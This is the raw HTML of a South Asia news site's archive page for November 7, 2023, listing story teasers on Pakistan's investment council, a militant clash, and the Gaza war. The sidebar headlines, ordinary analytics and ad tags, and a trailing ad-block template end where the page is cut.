

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesouthasiatimes.com/date/2023-11-07
body_size: 6884
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <title>The South Asia Times | News</title>

    
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/magnific-popup.css">
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/animate.min.css">
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/slick.css">
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/structure.css">
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/main.css">
        <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/custom.css">
    <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/responsive.css">

    
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;600;700&display=swap" rel="stylesheet">

    
    <link rel="icon" href="https://thesouthasiatimes.com/public/images/20220120150711_favicon_13.jpg">
    <link rel="apple-touch-icon" sizes="144x144" href="https://thesouthasiatimes.com/public/site/images/ico/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://thesouthasiatimes.com/public/site/images/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://thesouthasiatimes.com/public/site/images/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57" href="https://thesouthasiatimes.com/public/site/images/ico/apple-touch-icon-57-precomposed.png">

                <script type="text/javascript" async src="//c.pubguru.net/pg.thesouthasiatimes.com.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1HMJMPNLXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1HMJMPNLXF');
</script>
                <style>
    #switch-mode {
        display: none !important;
    }
</style>
    
    <link rel="alternate" type="application/atom+xml" href="https://thesouthasiatimes.com/feed" title="My feed">

    

    <!-- Template Developed By  -->
    
    <style type="text/css">
      :root {
          --primary-color: #000000;
          --primary-font: Noto Sans JP, sans-serif;
          --plyr-color-main:#000000;
      }
    </style>

    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxxxxxxx-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-xxxxxxxx-1');
    </script>
</head>

<body class="">
    <div id="switch-mode" class="">
        <div class="sm-text">Dark Mode</div>
        <div class="sm-button">
            <input type="hidden" id="url" value="https://thesouthasiatimes.com">
          <span></span>
        </div>
    </div>
    <header class="sg-header">
    <div class="sg-topbar topbar-style-1">
        <div class="container">
            <div class="d-md-flex justify-content-md-between">
                <div class="left-contennt d-flex d-flex-style-3">
                    <div class="weather-content d-flex mr-5">
                        <div class="date">
                            <span><i class="fa fa-calendar mr-2" aria-hidden="true"></i>Tuesday, 20 January 2026</span>
                        </div>
                    </div>
                </div>
                <!-- /.left-contennt -->
                <div class="right-content d-flex align-self-center">
                                            <div class="d-flex">
                            <div class="submit-news d-none d-md-block">
                                <a href="https://thesouthasiatimes.com/submit/news">Submit Now</a>
                            </div>
                        </div>
                                        <div class="sg-language">
                        <select name="code" id="languges-changer">
                                                            <option value="en" selected>English</option>
                                                    </select>
                    </div>
                    <div class="sg-social d-none d-md-block mr-4">
                        <ul class="global-list">
                                                            <li><a href="https://www.facebook.com/thesouthasiatimes" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                                            <li><a href="https://youtube.com/channel/UCa_Wef9PaIKF1pnsAtNteNA" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                                                            <li><a href="https://twitter.com/thesouthasiatim?t=5K0wUzBkYhFgC3ic3X8UVQ&amp;s=09" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                                            <li><a href="https://www.instagram.com/thesouthasiatimes" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                                            <li><a href="thesouthasiatimes@gmail.com" target="_blank"><i class="fa fa-envelope-open" aria-hidden="true"></i></a></li>
                                                        <li><a href="https://thesouthasiatimes.com/feed"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
                        </ul>
                    </div><!-- /.sg-social -->
                        <div class="sg-user">
                            <div class="style-3">
                                                                    <span>
                                <i class="fa fa-user-circle mr-2" aria-hidden="true"></i>
                                <a href="https://thesouthasiatimes.com/login">Login</a> <span class="d-none-small">/ <a href="https://thesouthasiatimes.com/register"> Sign Up</a></span>
                            </span>
                                                            </div>
                        </div>
                </div><!-- /.right-content -->
            </div>
        </div><!-- /.container -->
    </div><!-- /.sg-topbar -->
    <div class="header-bottom">
        <div class="container">
            <div class="text-center">
                <a class="navbar-brand align-self-center" href="https://thesouthasiatimes.com"><img src="https://thesouthasiatimes.com/public/images/20220120160556_logo_40.jpg" alt="Logo" class="img-fluid"></a>
            </div>
        </div><!-- /.container -->
    </div><!-- /.header-bottom -->

    <div class="sg-menu menu-style-1">
        <nav class="navbar navbar-expand-lg">
            <div class="container">
                <div class="menu-content">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"><i class="fa fa-align-justify"></i></span>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarNav">
                        <ul class="navbar-nav">

                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://www.thesouthasiatimes.com" target="">Home  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/world" target="">World  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/pakistan" target="">Pakistan  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/india" target="">India  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/afghanistan" target="">Afghanistan  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/china" target="">China  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/opinion" target="">Opinion  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/economy" target="">Economy  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://thesouthasiatimes.com/category/sports" target="">Sports  </a>
                                        <ul class="sg-dropdown-menu">
                                                                                    </ul>
                                    </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown">
                                        <a href="https://www.thesouthasiatimes.com/page/about-us" target="">About <span><i class="fa fa-angle-down" aria-hidden="true"></i></span> </a>
                                        <ul class="sg-dropdown-menu">
                                                                                            <li class=""><a href="https://www.thesouthasiatimes.com/page/privacy-policy" target="">Privacy Policy </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                            <li class=""><a href="https://www.thesouthasiatimes.com/page/disclaimer" target="">Disclaimer </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                            <li class=""><a href="https://www.thesouthasiatimes.com/page/contact" target="">Contact Us </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                    </ul>
                                    </li>
                                
                                
                                
                                                    </ul>
                    </div>

                    <div class="sg-search">
                        <div class="search-form">
                            <form action="https://thesouthasiatimes.com/search" id="search" method="GET">
                                <input class="form-control" name="search" type="text" placeholder="Search here">
                                <button type="submit"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                    </div><!-- /.sg-search -->
                </div><!-- /.menu-content -->
            </div><!-- /.container -->
        </nav><!-- /.navbar -->
    </div><!-- /.sg-menu -->
</header><!-- /.sg-header -->



<div class="container">
    <div class="row">
        <div class="col-12">
                                                                        </div>
    </div>
</div>


    <div class="sg-main-content mb-4">
        <div class="container">
            <div class="row">
                <div class="col-md-7 col-lg-8 sg-sticky">
                    <div class="theiaStickySidebar">

                        <div class="sg-section">
                            <div class="section-content">
                                <div class="latest-post-area">
                                                                            <div class="sg-post medium-post-style-1">
                                            <div class="entry-header">
                                                <div class="entry-thumbnail">
                                                    <a href="https://thesouthasiatimes.com/story/Pakistan-SIFC-economy">
                                                                                                                    <img src="https://thesouthasiatimes.com/public/default-image/default-358x215.png " data-original=" https://thesouthasiatimes.com/public/images/20230814224412_medium_358x215_1.webp " class="img-fluid"   alt="Special Investment Facilitation Council: Paving Ways to Economic Prosperity"  >
                                                                                                            </a>
                                                </div>
                                                                                            </div>
                                            <div class="category">
                                                <ul class="global-list">
                                                                                                            <li><a href="https://thesouthasiatimes.com/category/opinion">OPINION</a></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="entry-content align-self-center">
                                                <h3 class="entry-title"><a
                                                        href="https://thesouthasiatimes.com/story/Pakistan-SIFC-economy">Special Investment Facilitation Council: Paving Ways to Economic...</a>
                                                </h3>
                                                <div class="entry-meta mb-2">
                                                    <ul class="global-list">
                                                        <li>Post By <a href="https://thesouthasiatimes.com/author-profile/1">The south </a></li>
                                                        <li><a href="https://thesouthasiatimes.com/date/2023-11-07"> November 7, 2023</a></li>
                                                    </ul>
                                                </div>
                                                <p>&nbsp;
&nbsp;By&nbsp;Umair Aslam Sherani
Attracting investments has evolved into a crucial component...</p>
                                            </div>
                                        </div>
                                                                            <div class="sg-post medium-post-style-1">
                                            <div class="entry-header">
                                                <div class="entry-thumbnail">
                                                    <a href="https://thesouthasiatimes.com/story/Pakistan-armysoldiers-martyred">
                                                                                                                    <img src="https://thesouthasiatimes.com/public/default-image/default-358x215.png " data-original=" https://thesouthasiatimes.com/public/images/20231103211429_medium_358x215_6.webp " class="img-fluid"   alt="4 army troops killed in clash with militants in northwest Pakistan"  >
                                                                                                            </a>
                                                </div>
                                                                                            </div>
                                            <div class="category">
                                                <ul class="global-list">
                                                                                                            <li><a href="https://thesouthasiatimes.com/category/pakistan">Pakistan</a></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="entry-content align-self-center">
                                                <h3 class="entry-title"><a
                                                        href="https://thesouthasiatimes.com/story/Pakistan-armysoldiers-martyred">4 army troops killed in clash with militants in northwest Pakista...</a>
                                                </h3>
                                                <div class="entry-meta mb-2">
                                                    <ul class="global-list">
                                                        <li>Post By <a href="https://thesouthasiatimes.com/author-profile/1">The south </a></li>
                                                        <li><a href="https://thesouthasiatimes.com/date/2023-11-07"> November 7, 2023</a></li>
                                                    </ul>
                                                </div>
                                                <p>By Aamir Latif
KARACHI, Pakistan (AA) - Four army troops, including a colonel, and three suspected militants...</p>
                                            </div>
                                        </div>
                                                                            <div class="sg-post medium-post-style-1">
                                            <div class="entry-header">
                                                <div class="entry-thumbnail">
                                                    <a href="https://thesouthasiatimes.com/story/UN-UNSC-Gaza">
                                                                                                                    <img src="https://thesouthasiatimes.com/public/default-image/default-358x215.png " data-original=" https://thesouthasiatimes.com/public/images/20231028104841_medium_358x215_19.webp " class="img-fluid"   alt="UN Security Council meets for 6th time since Oct. 7 to discuss situation in Gaza"  >
                                                                                                            </a>
                                                </div>
                                                                                            </div>
                                            <div class="category">
                                                <ul class="global-list">
                                                                                                            <li><a href="https://thesouthasiatimes.com/category/world">World</a></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="entry-content align-self-center">
                                                <h3 class="entry-title"><a
                                                        href="https://thesouthasiatimes.com/story/UN-UNSC-Gaza">UN Security Council meets for 6th time since Oct. 7 to discuss si...</a>
                                                </h3>
                                                <div class="entry-meta mb-2">
                                                    <ul class="global-list">
                                                        <li>Post By <a href="https://thesouthasiatimes.com/author-profile/1">The south </a></li>
                                                        <li><a href="https://thesouthasiatimes.com/date/2023-11-07"> November 7, 2023</a></li>
                                                    </ul>
                                                </div>
                                                <p>&nbsp;
- Latest meeti...</p>
                                            </div>
                                        </div>
                                                                            <div class="sg-post medium-post-style-1">
                                            <div class="entry-header">
                                                <div class="entry-thumbnail">
                                                    <a href="https://thesouthasiatimes.com/story/Israel-56mosques-destroyed">
                                                                                                                    <img src="https://thesouthasiatimes.com/public/default-image/default-358x215.png " data-original=" https://thesouthasiatimes.com/public/images/20231027182259_medium_358x215_19.webp " class="img-fluid"   alt="56 mosques destroyed in Israeli airstrikes on Gaza since Oct. 7: Media Office"  >
                                                                                                            </a>
                                                </div>
                                                                                            </div>
                                            <div class="category">
                                                <ul class="global-list">
                                                                                                            <li><a href="https://thesouthasiatimes.com/category/world">World</a></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="entry-content align-self-center">
                                                <h3 class="entry-title"><a
                                                        href="https://thesouthasiatimes.com/story/Israel-56mosques-destroyed">56 mosques destroyed in Israeli airstrikes on Gaza since Oct. 7:...</a>
                                                </h3>
                                                <div class="entry-meta mb-2">
                                                    <ul class="global-list">
                                                        <li>Post By <a href="https://thesouthasiatimes.com/author-profile/1">The south </a></li>
                                                        <li><a href="https://thesouthasiatimes.com/date/2023-11-07"> November 7, 2023</a></li>
                                                    </ul>
                                                </div>
                                                <p>&nbsp;
- Total number...</p>
                                            </div>
                                        </div>
                                                                            <div class="sg-post medium-post-style-1">
                                            <div class="entry-header">
                                                <div class="entry-thumbnail">
                                                    <a href="https://thesouthasiatimes.com/story/US-AA-cameraman">
                                                                                                                    <img src="https://thesouthasiatimes.com/public/default-image/default-358x215.png " data-original=" https://thesouthasiatimes.com/public/images/20231105151840_medium_358x215_6.webp " class="img-fluid"   alt="US offers condolences to Anadolu cameraman after Israeli airstrike kills family members"  >
                                                                                                            </a>
                                                </div>
                                                                                            </div>
                                            <div class="category">
                                                <ul class="global-list">
                                                                                                            <li><a href="https://thesouthasiatimes.com/category/world">World</a></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="entry-content align-self-center">
                                                <h3 class="entry-title"><a
                                                        href="https://thesouthasiatimes.com/story/US-AA-cameraman">US offers condolences to Anadolu cameraman after Israeli airstrik...</a>
                                                </h3>
                                                <div class="entry-meta mb-2">
                                                    <ul class="global-list">
                                                        <li>Post By <a href="https://thesouthasiatimes.com/author-profile/1">The south </a></li>
                                                        <li><a href="https://thesouthasiatimes.com/date/2023-11-07"> November 7, 2023</a></li>
                                                    </ul>
                                                </div>
                                                <p>&nbsp;
- 'Our hearts...</p>
                                            </div>
                                        </div>
                                                                    </div>
                                                                    <input type="hidden" id="last_id" value="1">
                                    <input type="hidden" id="date" value="2023-11-07">
                                    <div class="col-sm-12 col-xs-12 d-none" id="latest-preloader-area">
                                        <div class="row latest-preloader">
                                            <div class="col-md-7 offset-md-5">
                                                <img src="https://thesouthasiatimes.com/public/site/images/preloader-2.gif" alt="Image" class="tr-preloader img-fluid">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-12 col-xs-12">
                                        <div class="row">
                                            <button class="btn-load-more d-none" id="btn-load-more-date"> Load more... </button>
                                            <button class="btn-load-more " id="no-more-data-date">
                                                No more records!                                            </button>
                                                <input type="hidden" id="url" value="https://thesouthasiatimes.com">
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-5 col-lg-4 sg-sticky">
                    <div class="sg-sidebar theiaStickySidebar">
                        <div class="sg-widget">
    <h3 class="widget-title">Recent News</h3>
    <div class="row">
                    <div class="col-md-6">
                <div class="sg-post small-post">
                    <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/China-Kabul-explosionJan20">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20260120100555_medium_255x175_6.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="China Urges Citizens to Refrain From Visiting Afghanistan After Kabul Explosion Kills Seven">
                    </a>
    </div>
    </div>
                    <div class="entry-content">
                        <a href="https://thesouthasiatimes.com/story/China-Kabul-explosionJan20"><p>China Urges Citizens to R...</p></a>
                        <div class="entry-meta">
                            <ul class="global-list">
                                <li class="d-sm-none d-md-none d-lg-block">Post By<a href="https://thesouthasiatimes.com/author-profile/1"> The south</a></li>
                                <li> <a href="https://thesouthasiatimes.com/date/2026-01-20">January 20, 2026</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="col-md-6">
                <div class="sg-post small-post">
                    <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/China-Kabul-blast">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20260119181624_medium_255x175_7.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="Explosion Hits Chinese Restaurant in Central Kabul, Kills 7 Including Chinese National">
                    </a>
    </div>
    </div>
                    <div class="entry-content">
                        <a href="https://thesouthasiatimes.com/story/China-Kabul-blast"><p>Explosion Hits Chinese Re...</p></a>
                        <div class="entry-meta">
                            <ul class="global-list">
                                <li class="d-sm-none d-md-none d-lg-block">Post By<a href="https://thesouthasiatimes.com/author-profile/1"> The south</a></li>
                                <li> <a href="https://thesouthasiatimes.com/date/2026-01-19">January 19, 2026</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="col-md-6">
                <div class="sg-post small-post">
                    <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/China-Shenzhou-jan19">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20260119172601_medium_255x175_3.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="China’s Uncrewed Shenzhou-20 Return Capsule Lands Safely in Inner Mongolia">
                    </a>
    </div>
    </div>
                    <div class="entry-content">
                        <a href="https://thesouthasiatimes.com/story/China-Shenzhou-jan19"><p>China’s Uncrewed Shenzhou...</p></a>
                        <div class="entry-meta">
                            <ul class="global-list">
                                <li class="d-sm-none d-md-none d-lg-block">Post By<a href="https://thesouthasiatimes.com/author-profile/1"> The south</a></li>
                                <li> <a href="https://thesouthasiatimes.com/date/2026-01-19">January 19, 2026</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="col-md-6">
                <div class="sg-post small-post">
                    <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/Pakistan-Karachi-jan19">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20260119170158_medium_255x175_48.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="Death Toll in Pakistan Shopping Center Fire Rises to 24 as Dozens Remain Missing">
                    </a>
    </div>
    </div>
                    <div class="entry-content">
                        <a href="https://thesouthasiatimes.com/story/Pakistan-Karachi-jan19"><p>Death Toll in Pakistan Sh...</p></a>
                        <div class="entry-meta">
                            <ul class="global-list">
                                <li class="d-sm-none d-md-none d-lg-block">Post By<a href="https://thesouthasiatimes.com/author-profile/1"> The south</a></li>
                                <li> <a href="https://thesouthasiatimes.com/date/2026-01-19">January 19, 2026</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div>
                    <div class="sg-widget">
        <h3 class="widget-title">Recommended</h3>

        <ul class="global-list">
                            <li>
                    <div class="sg-post small-post post-style-1">
                        <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/babies-being-sold-to-feed-siblings,-un-chief-describe-afghanistan-situation-worrying">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20220117135909_small_123x83_14.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="Babies being sold to feed siblings, UN chief describe Afghanistan situation worrying">
                    </a>
    </div>
    </div>
                        <div class="entry-content">
                            <a href="https://thesouthasiatimes.com/story/babies-being-sold-to-feed-siblings,-un-chief-describe-afghanistan-situation-worrying">
                                <p>Babies being sold to feed...</p>
                            </a>
                            <div class="entry-meta">
                                <ul class="global-list">
                                    <li class="d-sm-none d-md-none d-lg-block">
                                        Post By<a href="https://thesouthasiatimes.com/author-profile/1"> 
                                            The south
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://thesouthasiatimes.com/date/2022-01-18">
                                            January 18, 2022
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </li>
                            <li>
                    <div class="sg-post small-post post-style-1">
                        <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/pakistan-finalizes-%2463m-education-package-for-afghan-students">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20220117140431_small_123x83_41.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="Pakistan finalizes $63M education package for Afghan students">
                    </a>
    </div>
    </div>
                        <div class="entry-content">
                            <a href="https://thesouthasiatimes.com/story/pakistan-finalizes-%2463m-education-package-for-afghan-students">
                                <p>Pakistan finalizes $63M e...</p>
                            </a>
                            <div class="entry-meta">
                                <ul class="global-list">
                                    <li class="d-sm-none d-md-none d-lg-block">
                                        Post By<a href="https://thesouthasiatimes.com/author-profile/1"> 
                                            The south
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://thesouthasiatimes.com/date/2022-01-18">
                                            January 18, 2022
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </li>
                            <li>
                    <div class="sg-post small-post post-style-1">
                        <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/with-war-over,-economic-crisis-puts-lives-of-millions-of-afghans-in-jeopardy">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20220117140908_small_123x83_2.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="With war over, economic crisis puts lives of millions of Afghans in jeopardy">
                    </a>
    </div>
    </div>
                        <div class="entry-content">
                            <a href="https://thesouthasiatimes.com/story/with-war-over,-economic-crisis-puts-lives-of-millions-of-afghans-in-jeopardy">
                                <p>With war over, economic c...</p>
                            </a>
                            <div class="entry-meta">
                                <ul class="global-list">
                                    <li class="d-sm-none d-md-none d-lg-block">
                                        Post By<a href="https://thesouthasiatimes.com/author-profile/1"> 
                                            The south
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://thesouthasiatimes.com/date/2022-01-18">
                                            January 18, 2022
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </li>
                            <li>
                    <div class="sg-post small-post post-style-1">
                        <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://thesouthasiatimes.com/story/china-calls-guantanamo-bay-prison-as-%E2%80%98dark-page%E2%80%99-in-world-history">
                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png "
                     data-original=" https://thesouthasiatimes.com/public/images/20220117141032_small_123x83_15.webp "
                     class="img-fluid lazy" width="100%" height="100%" alt="China calls Guantanamo bay prison as ‘dark page’ in world history">
                    </a>
    </div>
    </div>
                        <div class="entry-content">
                            <a href="https://thesouthasiatimes.com/story/china-calls-guantanamo-bay-prison-as-%E2%80%98dark-page%E2%80%99-in-world-history">
                                <p>China calls Guantanamo ba...</p>
                            </a>
                            <div class="entry-meta">
                                <ul class="global-list">
                                    <li class="d-sm-none d-md-none d-lg-block">
                                        Post By<a href="https://thesouthasiatimes.com/author-profile/1"> 
                                            The south
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://thesouthasiatimes.com/date/2022-01-18">
                                            January 18, 2022
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </li>
                    </ul>
    </div>

                    <div class="sg-widget">
    <h3 class="widget-title">Archive</h3>
    <div class="widget-archive text-center">
        <div class="mb-2 splash-description alert-box failure">
            <span class="">Please select a date!</span>
        </div>
        <div class="form-group">
            <div class="input-group">
                <div class="container-calender">
                    <div class="calendar">
                        <div class="calendar-footer">
                            <div class="btns">
                                <div class="next-prev">
                                    <div class="btn prev-btn"><i class="fa fa-angle-left"></i></div>
                                    <div class="btn next-btn"><i class="fa fa-angle-right"></i></div>
                                </div>
                                <div>
                                    <div class="btn ok-btn">Submit</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

                    <div class="sg-widget widget-social">
    <h3 class="widget-title">Stay Connected</h3>
    <div class="sg-socail">
        <ul class="global-list">
                            <li class="facebook"><a href="https://www.facebook.com/thesouthasiatimes" style="background:#056ed8"><span style="background:#0061c2"><i class="fa fa-facebook" aria-hidden="true"></i></span>Facebook</a></li>
                            <li class="facebook"><a href="https://youtube.com/channel/UCa_Wef9PaIKF1pnsAtNteNA" style="background:#e50017"><span style="background:#fe031c"><i class="fa fa-youtube-play" aria-hidden="true"></i></span>Youtube</a></li>
                            <li class="facebook"><a href="https://twitter.com/thesouthasiatim?t=5K0wUzBkYhFgC3ic3X8UVQ&amp;s=09" style="background:#349aff"><span style="background:#2391ff"><i class="fa fa-twitter" aria-hidden="true"></i></span>Twitter</a></li>
                            <li class="facebook"><a href="https://www.instagram.com/thesouthasiatimes" style="background:#ea80ce"><span style="background:#da169c"><i class="fa fa-instagram" aria-hidden="true"></i></span>Instagram</a></li>
                            <li class="facebook"><a href="thesouthasiatimes@gmail.com" style="background:#f03d3d"><span style="background:#fa0032"><i class="fa fa-envelope-open" aria-hidden="true"></i></span>Gmail</a></li>
                    </ul>
    </div>
</div><!-- /.sg-widget -->
     <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AdSense Advertisement</title>
    <style>
        .ad-container {
            border: 1px solid #ccc;
            padding: 10px;
            text-align: center;
        }
        .ad-label {
            font-weight: bold;
            margin-bottom: 5px;
        }
    </style>
</head>
<body>
    <div class="ad-container">
        <div class="ad-label">Advertisement</div>
        <!-- Google AdSense ad code goes here -->
